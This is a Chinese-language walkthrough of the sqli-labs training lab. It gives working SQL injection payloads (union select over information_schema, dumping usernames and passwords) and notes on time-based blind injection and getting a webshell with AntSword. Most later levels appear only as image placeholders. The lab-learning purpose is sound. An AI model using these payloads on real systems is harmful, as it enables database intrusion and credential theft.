SQLI靶场进阶

第一关:

字符型

1、



http://192.168.101.199/sqli-labs-master/Less-1/



?id=1 and 1=2 //不报错,说明不是数字型

http://192.168.101.199/sqli-labs-master/Less-1/

?id=1' and 1=2 //报错,说明是字符型

http://192.168.101.199/sqli-labs-master/Less-1/



?id=1' order by 3 --+

3、进行库名,表名,列名的爆出

http://192.168.101.199/sqli-labs-master/Less-1/

?id=-1' union select 1,2,3 --+

http://192.168.101.199/sqli-labs-master/Less-1/

?id=-1' union select 1,2,database() --+

http://192.168.101.199/sqli-labs-master/Less-1/

?id=-1' union select 1,2,group_concat(0x7e,table_name) from information_schema.tables where table_schema=database() --+

http://192.168.101.199/sqli-labs-master/Less-1/

?id=-1' union select 1,group_concat(0x7e,table_name),group_concat(0x7e,column_name) from information_schema.columns where table_schema=database() --+

//进行users用户的密码爆出

http://192.168.101.199/sqli-labs-master/Less-1/

?id=-1' union select 1,username,password from users --+

第二关

数字型

//报错,说明是数字型

http://192.168.101.199/sqli-labs-master/Less-2/

?id=1 and 1=2

进行数据库,表,列的爆出【原理同字符型】







第三关









http://192.168.101.199/sqli-labs-master/Less-3/

?id=1 and 1=2 //不报错,证明不是数字型

http://192.168.101.199/sqli-labs-master/Less-3/

?id=1' and 1=2





报错信息中含有右括号,猜想可能与括号有关

找到可以闭合的字符



进行库、表、列的爆出:

![]()











四









进行数据库名的获取:



表名的获取:

进行列名的信息获取:





获取用户数据:

五、

六







七

![]()

注意post必须大写小写是无法连接蚁剑的

在用蚁剑链接获取shell

八



九











在进行注入测试时,无论输入怎样的闭合符号,页面均无变化,于是查看源码,发现是字符型的,使用单引号进行闭合;因为无论输入什么均无变化,使用时间盲注进行测试:





十

在进行类型判断时,发现无论怎么输入,都没有任何的回显,所以利用sleep()来进行判断:







然后进行数据库的信息获取:



















利用BP抓包获取:

其他同上!







十一、





十二、

十三





十四

